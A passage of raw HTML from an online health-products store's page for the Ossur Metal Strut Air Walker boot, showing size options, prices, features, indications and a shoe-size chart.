href="/c-compression-stockings.html" title="Click To ShopCompression Stockings">Compression Stockings</a></li><li><a href="/c-pantyhose.html" title ="Click To ShopPantyhose">Pantyhose</a></li><li><a href="/c-stockings.html" title ="Click To ShopStockings">Stockings</a></li><li><a href="/c-socks.html" title ="Click To ShopSocks">Socks</a></li><li><a href="/c-stockings-and-socks-aids.html" title ="Click To ShopStockings and Socks Aids">Stockings and Socks Aids</a></li></ul><ul><li class="inner-heading"><a href="/c-pain-relief.html" title="Click To ShopPain Relief">Pain Relief</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-fitness-equipment.html" title="Click To ShopFitness products">Fitness products</a></li><li><a href="/c-exercise-balls.html" title ="Click To ShopExercise Balls">Exercise Balls</a></li><li><a href="/c-exercise-mats.html" title ="Click To ShopExercise Mats">Exercise Mats</a></li><li><a href="/c-yoga-pilates.html" title ="Click To ShopYoga And Pilates">Yoga And Pilates</a></li><li><a href="/c-jump-ropes.html" title ="Click To ShopJump Ropes and Agility">Jump Ropes and Agility</a></li><li><a href="/c-Stretching-Equipment.html" title ="Click To ShopStretching And Flexibility">Stretching And Flexibility</a></li><li><a href="/c-rebounders.html" title ="Click To ShopRebounders">Rebounders</a></li></ul><ul><li class="inner-heading"><a href="/c-massage.html" title="Click To ShopMassage Therapy">Massage Therapy</a></li><li><a href="/c-massage-chairs.html" title ="Click To ShopMassage Chairs">Massage Chairs</a></li><li><a href="/c-electric-massager.html" title ="Click To ShopElectric Massager">Electric Massager</a></li><li><a href="/c-manual-massagers.html" title ="Click To ShopManual Massagers">Manual Massagers</a></li><li><a href="/c-foot-massagers.html" title ="Click To ShopFoot Massagers">Foot Massagers</a></li></ul><ul><li class="inner-heading"><a href="/c-electrotherapy.html" title="Click To ShopElectrotherapy">Electrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aquatic-rehab.html" title="Click To ShopAquatic Rehab Therapy">Aquatic Rehab Therapy</a></li></ul></div><div class="column"><ul><li class="inner-heading"><a href="/c-lymphedema.html" title="Click To ShopLymphedema">Lymphedema</a></li><li><a href="/c-lymphedema-garments.html" title ="Click To ShopLymphedema Garments">Lymphedema Garments</a></li><li><a href="/c-gloves-gauntlets-and-armsleeves.html" title ="Click To ShopGloves, Gauntlets and Armsleeves">Gloves, Gauntlets and Armsleeves</a></li><li><a href="/c-lymphedema-pumps.html" title ="Click To ShopLymphedema Pumps">Lymphedema Pumps</a></li></ul><ul><li class="inner-heading"><a href="/c-prosthetics.html" title="Click To ShopProsthetics">Prosthetics</a></li></ul><ul><li class="inner-heading"><a href="/c-magnet-therapy.html" title="Click To ShopMagnetic Therapy">Magnetic Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-light-therapy.html" title="Click To ShopLight Therapy">Light Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-body-cooling-products.html" title="Click To ShopBody Cooling Products">Body Cooling Products</a></li></ul><ul><li class="inner-heading"><a href="/c-taping-techniques.html" title="Click To ShopTaping Techniques">Taping Techniques</a></li></ul><ul><li class="inner-heading"><a href="/c-paraffin-therapy.html" title="Click To ShopParaffin Therapy">Paraffin Therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-aromatherapy.html" title="Click To ShopAromatherapy">Aromatherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-hydrotherapy.html" title="Click To ShopHydrotherapy">Hydrotherapy</a></li></ul><ul><li class="inner-heading"><a href="/c-acupressure.html" title="Click To ShopPivotal therapy">Pivotal therapy</a></li></ul><ul><li class="inner-heading"><a href="/c-books-and-dvds.html" title="Click To ShopBooks and DVD">Books and DVD</a></li></ul></div></div></div></li><li class="level-0 no-sub full-width"><a class="top-heading" href="/c-sale.html"> SALE</a></li></ul></nav>
</div>




        <input id="HiddenZaiusvuidnew" name="HiddenZaiusvuidnew" type="hidden" value="" />
    </header>

    

    <!-- Font Awesome Icon Library -->




<style>

    .wishlist-product-quick-view {
        display: none;
        box-shadow: none;
        padding-top: 2.946954813359528vw;
        padding-bottom: 2.946954813359528vw;
        position: relative;
    }

    #wishlist-alert-box {
        position: fixed;
        top: 40%;
        display: block;
        justify-content: center;
        align-items: center;
        left: 0;
        margin-left: auto;
        margin-right: auto;
        right: 0;
        width: fit-content;
        height: 250px;
        z-index: 10;
        background: #fff;
        transition: all .5s ease-in-out;
    }
</style>
<!-- wishlist modal start -->
<div class="wishlist-product-quick-view">
    <div id="wishlist-alert-box" class="bx-show h-auto">
        <i class="fa fa-times cart-quick-view-alert float-right" aria-hidden="true"></i>
        <div class="alert-body d-block text-center  pt-2">
            <p class="ps-3" id="showmsg">
            </p>
            <button class="btn ps-5 pe-5 btn-branding wishlist-quick-view-alert">Ok</button>
        </div>
    </div>
</div>
<!-- wishlist modal start -->
<!-- quick view modal start -->
<div class="product-quick-view main-icon-bx mainproductpageshareblock">
    <div id="alert-box" class="icon-div productpageshareblock">
        
        <div class=" shareBlock">


        </div>
    </div>
</div>


<!-- quick view modal end -->
<!-- quick view modal start -->
<!-- Return modal start -->
<div class="modal fade  returnPopup" id="exampleModal" tabindex="-1" aria-labelledby="exampleModal" aria-hidden="true">
    
    <div class="modal-dialog max-w">
        <div class="modal-content p-3">
            
        </div>
    </div>
</div>
<!-- Return modal end -->
<!-- quick view modal end -->





<form action="/p-ossur-metal-strut-air-walker.html" id="product-details-form" method="post"><input id="hiddenFrequentlyBoughtTogether" name="ProductData.FrequentlyBoughtTogether" type="hidden" value="No" />        <div id="product-details">
            
            <nav aria-label="breadcrumb" class="custom-container" id="main-breadcrumb">
                <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                    <li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-rehab-and-therapy.html' ><meta  itemprop='position' content='1'/>  <span itemprop='name'> Rehab and Therapy Supplies</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-orthopedics.html' ><meta  itemprop='position' content='2'/>  <span itemprop='name'> Orthopedics</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-heel-and-foot-care.html' ><meta  itemprop='position' content='3'/>  <span itemprop='name'> Heel and Foot Care</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-foot-management.html' ><meta  itemprop='position' content='4'/>  <span itemprop='name'> Foot Support</span> </a> </li><li><i class='fa fa-angle-right ms-1 me-1' aria-hidden='true'></i></li><li class='breadcrumb-item' itemprop='itemListElement' itemscope itemtype='http://schema.org/ListItem'><a   itemprop='item' href='https://www.healthproductsforyou.com/c-orthopedic-walkers.html' ><meta  itemprop='position' content='5'/>  <span itemprop='name'> Orthopedic Walking Boots</span> </a> </li>
                </ol>
            </nav>

                <section class="product-page-top-content custom-container">



        <div class="make-flex-column">


            
            <div onclick="ProductPageindexClick('description-table');" role="button" tabindex="0" class="btn my-btn btn-branding addToCart d-sm-none">
                <div class="container">
                    <i class="fa fa-list" aria-hidden="true"></i>
                    <span>View product option</span>
                </div>
            </div>



            
<style>
    .ind_cnt {
        font-size: 1rem !important;
        display: contents !important;
    }

    .sa_jump_to_reviews {
        margin-left: 2px;
        color: #025685;
    }

    .ind_cnt_desc {
        padding-left: 0px !important;
    }
</style>
<!-- lightgallery plugins -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-zoom.css" />
<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lg-thumbnail.css" />-->
<!-- OR -->
<!--<link type="text/css" rel="stylesheet" href="~/node_modules/lightgallery/css/lightgallery-bundle.css" />-->



<div id="product-detail" class="col col-lg-3 col-xl-4">
    
    <div class="pro">
        


        <div class="flex-column like-share-icon">
            <a class="wishlist-btn wishlist-hover" href="javascript:ProductAddtowishlist()" aria-label="Wishlist">
                <span class="d-none">wishlist button</span>
                    <i class="fa fa-heart d-flex justify-content-center align-items-center" aria-hidden="true"></i>

            </a>
            
            
            <a class="ProductShareButton" tabindex="0" data-url="https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html" data-description="Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skeleton for protection."> <i class="fa fa-share-alt d-flex justify-content-center align-items-center" aria-hidden="true"></i></a>
            

            


        </div>
        <div class="product-img-container">
            <div class="sliding-images" id="slidingProductImages">
                <div class="product-img">
                    <div class="img-container">
                        <a class="mainimagegallery">
                            <picture>
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/jpeg/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/jpeg/fullimage/354-X-354/m/9/microsoftteams-image--22--1674191951199-P.webp">
                                <img id="ProductImage" class="" src="https://i.healthproductsforyou.com/jpeg/fullimage/410-X-410/m/9/microsoftteams-image--22--1674191951199-P.webp"
                                     alt="Buy Ossur Metal Strut Air Walker"
                                     title="Ossur Metal Strut Air Walker">
                            </picture>
                        </a>

                    </div>
                </div>


            </div>
                <div class="slide-thumbnail text-center" id="lightgallerythumb">

                    
                        <a data-lg-size="1600-1065" class="item img-container gallery-2" data-imgid="904826" tabindex="0">
                            <picture data-lg-size="1600-2400">
                                <source media="(min-width:992px)" srcset="https://i.healthproductsforyou.com/jpeg/fullimage/110-X-110/m/9/microsoftteams-image--22--1674191951199-ST.webp">
                                <source media="(min-width:556px)" srcset="https://i.healthproductsforyou.com/jpeg/fullimage/110-X-110/m/9/microsoftteams-image--22--1674191951199-ST.webp">
                                <img class="img-904826" data-index-id="0" loading="lazy" src="https://i.healthproductsforyou.com/jpeg/fullimage/110-X-110/m/9/microsoftteams-image--22--1674191951199-ST.webp"
                                     alt="Ossur Metal Strut Air Walker">
                            </picture>


                        </a>
                                    </div>
                <script type="text/javascript">
                var imgsvalues = [];
                var srclistitem = {};
                var total = 0;
                //check sorting of gallery images
                      item = {}
                      item["id"] = total;
                      item["caption"] ="Ossur Metal Strut Air Walker";
                      item["altText"] = "Metal Strut Air Walker";
                      item["src"] = "https://i.healthproductsforyou.com/jpeg/fullimage/1000-X-1000/m/9/microsoftteams-image--22--1674191951199-P.webp";
                      item["thumbsrc"] = "https://i.healthproductsforyou.com/jpeg/fullimage/110-X-110/m/9/microsoftteams-image--22--1674191951199-ST.webp";
                      srclistitem[total] = item;
                      total = total + 1;
                // JSON.stringify(srclistitem);
                </script>

            <div id="myModal" class="modal">
                <div class="modal-content">
                    <span class="close">×</span>
                    <p>Some text in the Modal......</p>
                </div>
            </div>
           

        </div>
    </div>
</div>







            <div id="product-description" class="col-lg-5 col-xl-5">

                <div class="d-flex justify-content-between align-items-center product-heading" tabindex="0">
                    <h1 class="mb-0">Ossur Metal Strut Air Walker</h1>
                </div>

                
                <div class="text-capitalize align-items-center flex-col">

                    <span class="text-uppercase dis-ruby">
                        <a href="javascript:open('/m-ossurroyce-medical.html')">
                            <span class="sku-text">Brand:</span> OSSUR/ROYCE MEDICAL
                        </a>
                    </span>
                        <span class="text-uppercase dis-ruby ps-2" tabindex="0">
                            <span class="sku-text">SKU:</span> <span id="skudyn">MAW0200</span>
                        </span>

                </div>

                
            <script>
                    var __RRPRWidget_Settings = {
                        name: "Ossur Metal Strut Air Walker",
                        sku: "67497-350715",
                        mpn: "67497-350715",
                        gtin: "",
                        img: "https://i.healthproductsforyou.com/jpeg/fullimage/470-X-470/m/9/microsoftteams-image--22--1674191951199-P.webp",
                        url: "https://www.healthproductsforyou.com/p-ossur-metal-strut-air-walker.html",
                        brand: "OSSUR/ROYCE MEDICAL",
                        category: "Rehab and Therapy Supplies~Orthopedics~Heel and Foot Care~Foot Support~Orthopedic Walking Boots~",
                        parent_id: "67497",
                    };</script>

                <div id="rating-review" class="pad-0">
                    <ul class="star-rating-add-review col-lg-6 mb-0 justify-content-start d-flex align-items-center mt-2" id="Product_yotpo_rating">
                        <li class="p-0">
                            
                            <div id="RR_PR_Widget_Wrapper"></div>
                        </li>
                        
                    </ul>

                    <ul class="summary-icon mb-0" tabindex="0">
                                                                                                    <li class="summary-img-2">
                                <picture>
                                    <source media="(min-width:992px)" srcset="../src/img/FSA.png">
                                    <source media="(min-width:556px)" srcset="../src/img/FSA.png">
                                    <img class="" src="../src/img/FSA.png" alt="Hpfy FSA" title="FSA">
                                </picture>
                                <a href="/fsa-flexible-spending-account.html" target="_blank"> <span class="d-block"> FSA approved</span></a>
                            </li>
                                                                        
                        <li class="summary-img-1 d-none" id="sizecharthide">
                            <a class="ProductSizechart d-sm-grid d-md-flex">
                                <span>
                                    <picture>
                                        <source media="(min-width:992px)" srcset="../src/img/Size-chart.png">
                                        <source media="(min-width:556px)" srcset="../src/img/Size-chart.png">
                                        <img class="" src="../src/img/Size-chart.png" alt="Hpfy Size-chart" title="Size-chart">
                                    </picture>
                                </span>

                                <span class="d-block">Size Chart</span>
                            </a>
                        </li>

                    </ul>
                </div>




                


<div id="description-table">

<div class="packag-siz">


    <h5 tabindex="0">Product Option</h5>
        <div class="siz-chart siz-chart-active" id="67497-350715" onclick="setitmvalue(0);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: X-Small">X-Small</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_0__OptionText" name="OptionDetails[0].OptionText" type="hidden" value="X-Small" />
                <span aria-label="SKU Number: MAW0200">SKU MAW0200</span>
            </div>
            <input id="OptionDetails[0].OptionData" name="OptionDetails[0].OptionData" type="hidden" value="350715|141.990005493164|MAW0200|202.89|4" />

            <input type="hidden" id="optionprice0"
                   value="141.990005493164|202.89|4.25970016479492|MAW0200|X-Small" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__DisplayCode" name="OptionDetails[0].DisplayCode" type="hidden" value="MAW0200" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $141.99">$141.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_0__UOM" name="OptionDetails[0].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_0__ListPrice" name="OptionDetails[0].ListPrice" type="hidden" value="202.89" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_0__Price" name="OptionDetails[0].Price" type="hidden" value="141.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_0__ShippingPrice" name="OptionDetails[0].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_0__Qty" name="OptionDetails[0].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="67497-350716" onclick="setitmvalue(1);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Small">Small</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_1__OptionText" name="OptionDetails[1].OptionText" type="hidden" value="Small" />
                <span aria-label="SKU Number: MAW0400">SKU MAW0400</span>
            </div>
            <input id="OptionDetails[1].OptionData" name="OptionDetails[1].OptionData" type="hidden" value="350716|141.990005493164|MAW0400|202.89|4" />

            <input type="hidden" id="optionprice1"
                   value="141.990005493164|202.89|4.25970016479492|MAW0400|Small" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__DisplayCode" name="OptionDetails[1].DisplayCode" type="hidden" value="MAW0400" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $141.99">$141.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_1__UOM" name="OptionDetails[1].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_1__ListPrice" name="OptionDetails[1].ListPrice" type="hidden" value="202.89" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_1__Price" name="OptionDetails[1].Price" type="hidden" value="141.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_1__ShippingPrice" name="OptionDetails[1].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_1__Qty" name="OptionDetails[1].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="67497-350717" onclick="setitmvalue(2);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Medium">Medium</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_2__OptionText" name="OptionDetails[2].OptionText" type="hidden" value="Medium" />
                <span aria-label="SKU Number: MAW0600">SKU MAW0600</span>
            </div>
            <input id="OptionDetails[2].OptionData" name="OptionDetails[2].OptionData" type="hidden" value="350717|141.990005493164|MAW0600|202.89|4" />

            <input type="hidden" id="optionprice2"
                   value="141.990005493164|202.89|4.25970016479492|MAW0600|Medium" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__DisplayCode" name="OptionDetails[2].DisplayCode" type="hidden" value="MAW0600" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $141.99">$141.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_2__UOM" name="OptionDetails[2].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_2__ListPrice" name="OptionDetails[2].ListPrice" type="hidden" value="202.89" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_2__Price" name="OptionDetails[2].Price" type="hidden" value="141.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_2__ShippingPrice" name="OptionDetails[2].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_2__Qty" name="OptionDetails[2].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="67497-350718" onclick="setitmvalue(3);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: Large">Large</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_3__OptionText" name="OptionDetails[3].OptionText" type="hidden" value="Large" />
                <span aria-label="SKU Number: MAW0800">SKU MAW0800</span>
            </div>
            <input id="OptionDetails[3].OptionData" name="OptionDetails[3].OptionData" type="hidden" value="350718|141.990005493164|MAW0800|202.89|4" />

            <input type="hidden" id="optionprice3"
                   value="141.990005493164|202.89|4.25970016479492|MAW0800|Large" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_3__DisplayCode" name="OptionDetails[3].DisplayCode" type="hidden" value="MAW0800" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $141.99">$141.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_3__UOM" name="OptionDetails[3].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_3__ListPrice" name="OptionDetails[3].ListPrice" type="hidden" value="202.89" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_3__Price" name="OptionDetails[3].Price" type="hidden" value="141.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_3__ShippingPrice" name="OptionDetails[3].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_3__Qty" name="OptionDetails[3].Qty" type="hidden" value="0" />
        </div>
        <div class="siz-chart " id="67497-350719" onclick="setitmvalue(4);" tabindex="0">
            <div class="prt1">
                <h4 aria-label="Item Name: X-Large">X-Large</h4>
                <input data-val="true" data-val-length="The field OptionText must be a string with a maximum length of 3000." data-val-length-max="3000" id="OptionDetails_4__OptionText" name="OptionDetails[4].OptionText" type="hidden" value="X-Large" />
                <span aria-label="SKU Number: MAW1000">SKU MAW1000</span>
            </div>
            <input id="OptionDetails[4].OptionData" name="OptionDetails[4].OptionData" type="hidden" value="350719|141.990005493164|MAW1000|202.89|4" />

            <input type="hidden" id="optionprice4"
                   value="141.990005493164|202.89|4.25970016479492|MAW1000|X-Large" />
            <span class="text-break col-head-item1n"><input data-val="true" data-val-length="The field DisplayCode must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_4__DisplayCode" name="OptionDetails[4].DisplayCode" type="hidden" value="MAW1000" /></span>
            <div class="prt2">
                <span class="p-size-20" aria-label="Price: $141.99">$141.99</span>
                <span aria-label="Units of Measurement: Each">Each</span>
                <input data-val="true" data-val-length="The field UOM must be a string with a maximum length of 200." data-val-length-max="200" id="OptionDetails_4__UOM" name="OptionDetails[4].UOM" type="hidden" value="Each" />
            </div>

            <input data-val="true" data-val-number="The field ListPrice must be a number." id="OptionDetails_4__ListPrice" name="OptionDetails[4].ListPrice" type="hidden" value="202.89" />
            <input data-val="true" data-val-number="The field Price must be a number." id="OptionDetails_4__Price" name="OptionDetails[4].Price" type="hidden" value="141.990005493164" />
            <input data-val="true" data-val-number="The field ShippingPrice must be a number." id="OptionDetails_4__ShippingPrice" name="OptionDetails[4].ShippingPrice" type="hidden" value="0" />
            <input data-val="true" data-val-number="The field Qty must be a number." data-val-required="The Qty field is required." id="OptionDetails_4__Qty" name="OptionDetails[4].Qty" type="hidden" value="0" />
        </div>

    <input id="iOptions" name="iOptions" type="hidden" value="5" />

     
        <a href="/RequestForQuote.html" class="btn my-btn-primary" target="_blank">
            <i class="fa fa-newspaper-o" aria-hidden="true"></i>
            <span class="ms-1">Request quote</span>
        </a>


</div>

    <input data-val="true" data-val-number="The field ListPrice must be a number." data-val-required="The ListPrice field is required." id="ProductData_ListPrice" name="ProductData.ListPrice" type="hidden" value="202.89" />
    <input data-val="true" data-val-number="The field OurPrice must be a number." data-val-required="The OurPrice field is required." id="ProductData_OurPrice" name="ProductData.OurPrice" type="hidden" value="141.99" />
    <input data-val="true" data-val-number="The field Average_Shipping_charge must be a number." id="ProductData_Average_Shipping_charge" name="ProductData.Average_Shipping_charge" type="hidden" value="" />
    <input id="optioncount" name="optioncount" type="hidden" value="5" />
</div>












                <div id="btn-quick-action" class="d-flex">



                </div>

                <div id="product-short-description">
<p>Ossur Metal Strut Air Walker is designed with a pneumatic pump that allows air compression to be adjusted as needed and has a high quality rigid outer skeleton for protection. It features malleable struts which allow for a more customized fit and offers shock-absorbing sole to improve comfort and protect the user from slips, providing additional security in each step.</p>
                </div>

            </div>


            <!-- mobile screen on this add cart bottum btn start function code -->


            <div id="product-form" class="col-lg-3 col-xl-3 ">

                <div class="add-to-card-mobile d-lg-none">
                    <input type="checkbox" id="check" />
                            <div class="bottom-nav ">
                                <nav class="nav-main data-fill">
                                    <section class="ps-3 pe-3 right-qty-box d-lg-none d-none">
                                        <div id="ousideClick">


                                            


                                            <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                                <div class="col-12 text-center radio-text">
                                                        <h4>
                                                                <span id="prdlstpricemobsec">$202.89</span>
                                                        </h4>
                                                        <h3 class="total-amount">
                                                            Total:
                                                                <b id="prdoptpricemobsec">$141.99 </b>
                                                        </h3>
                                                                                                                                                                    <span class="tilt-txt prdrewardpricemobsec1" id="prdrewardpricemobsec">Earn $4.26 in HPFY rewards</span>
                                                </div>


                                            </div>
                                        </div>
                                    </section>
                                </nav>
                                <nav class="nav-top">
                                    
                                        <div class="number" id="sec-qty-1">
                                            
                                            <button id="autoshipcartindep" class="btn add-cart  product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                        </div>
                                </nav>
                            </div>
                </div>

                <!-- desktop vew card add  -->
                        <section class="ps-3 pe-3 right-qty-box d-sm-none d-lg-block">

                            
                            


                            


                                <div class="row border rounded p-2 autoship-active more-info" id="oneTime-purchase">
                                    <div class="col-12 text-center radio-text">

                                            <h4>

                                                    <span id="prdlstprice">$202.89</span>

                                            </h4>
                                            <h3 class="total-amount">
                                                <b>
                                                    Total:                                                         <b id="prdoptprice">$141.99 </b>
                                                </b>
                                            </h3>

                                                                                        <span class="tilt-txt prdrewardprice1" id="prdrewardprice">Earn $4.26 in HPFY rewards</span>

                                    </div>
                                    <button id="onetimecart" class="btn add-cart product-addtocart" data-opid="0" type="button">Add to Cart</button>
                                </div>
                        </section>
                <div class="deliv-txt">

                    <span data-pp-message
                          data-pp-style-layout="text"
                          data-pp-style-ratio="8x1"
                          data-pp-style-color="blue"
                          data-pp-style-text-size="14"
                          data-pp-placement="product">
                    </span>







                                                                                



                </div>
            </div>

        </div>

    </section>

<section id="product-description-and-policy" class="custom-container">
    <div id="product-details-tabs" class="tab-container">
        <ul class="nav nav-pills my-tabs product-tab" id="pills-tab" >
            <li id="p-info-tab" class="active nav-item d-lg-flex align-items-center">
                <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Product Info" onclick="  CommonPageInnerindexClick('product-info'); javascript:OpenBootStrapTab('product-info', this);">Product Info</a>
            </li>
                    <li id="p-spacification-tab" class=" nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Specifications" onclick="  CommonPageInnerindexClick('specification'); javascript:OpenBootStrapTab('specification', this);">Specifications</a>
        </li>

        <li id="p-review-tab" class="TabReviews nav-item d-lg-flex align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center product-review-tab" href="javascript:void(0);" aria-label="Review And Questions Tab" onclick="  CommonPageInnerindexClick('customerreviews'); javascript:OpenBootStrapTab('customerreviews', this); ">Reviews and Q&amp;A</a>
        </li>
            
        <li id="p-artile-tab" class="TabArticle d-none  nav-item  align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Articles" onclick=" CommonPageInnerindexClick('articles');  javascript:OpenBootStrapTab('articles', this);">Articles</a>
        </li>
        <li id="p-videogellary-tab" class="TabVideos d-none  nav-item   align-items-center">
            <a data-toggle="tab" class="nav-link d-flex align-items-center" href="javascript:void(0);" aria-label="Videos" onclick="  CommonPageInnerindexClick('videos'); javascript:OpenBootStrapTab('videos', this);">Videos</a>
        </li>
             

</ul>



    </div>

    <div class="tab-content" id="product-bullete-description" tabindex="0">

            <div id="product-info" class="fade show active">

                

                    <h2 tabindex="0">Air Walker Features</h2>
<ul>
	<li>Rocker bottom sole promotes a more natural gate.</li>
	<li>Dense foam lining within the sole to provide comfort and support. </li>
	<li>Wide foot bed accommodates dressings and swelling. </li>
	<li>Large air bladder creates a larger surface for contact pressure to help control swelling and ensure a snug fit. </li>
	<li>Accommodates left and right foot.</li>
	<li><strong>Indications</strong>:</li>
	<li>- Grade 2 and 3 ankle sprains<br />
	- Stable fractures<br />
	- During postoperative or rehab phase</li>
</ul>                
            </div>

            <div id="specification" class="fade show " tabindex="0">
                <h2 tabindex="0">Specification</h2>
                <table class="nikks">
	<tbody>
		<tr>
			<td><strong>Size</strong></td>
			<td><strong>Men Shoe</strong></td>
			<td><strong>Women Shoe</strong></td>
		</tr>
		<tr>
			<td><strong>X-Small</strong></td>
			<td>up to 4</td>
			<td>up to 5.5</td>
		</tr>
		<tr>
			<td><strong>Small</strong></td>
			<td>4.5 - 7</td>
			<td>6 - 8</td>
		</tr>
		<tr>
			<td><strong>Medium</strong></td>
			<td>7.3 - 9</td>
			<td>8.5 - 11.5</td>
		</tr>
		<tr>
			<td><strong>Large</strong></td>
			<td>9.5 - 11.5</td>
			<td>1.5 - 13.5</td>
		</tr>
		<tr>
			<td><strong>X-Large</strong></td>
			<td>12 and up</td>
			<td>13.5 and up</td>
		</tr>
	</tbody>
</table>

<p> </p>
            </div>
                <div id="videos" ng-controller="videogalleryController" class="container-fluid video-slider-tab fade show" tabindex="0">
            <div ng-if="VideoGallery && VideoGallery.length > 0">
                <h2 tabindex="0">Product Videos</h2>
            </div>
            <div id="video-gallery-section" class="product-shop-with-us-slider home-page d-flex  angularhidden">
                <div class="flex-column icon-content text-center flex justify-content-center slide-item" ng-repeat="x in VideoGallery" ng-init="$last && finished()">
                    
                    <div ng-if="x.VideoType=='2'">
                        <div class="" data-video-id="{{x.Id}}" role="button" tabindex="0">
                            <iframe class="ifream-cc" width="320" height="180" [src]="https://player.vimeo.com/video/{{x.VideoId}}" title="{{x.VideoName}}" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                            <p class="video-text">{{x.VideoName}}</p>
                        </div>
                    </div>
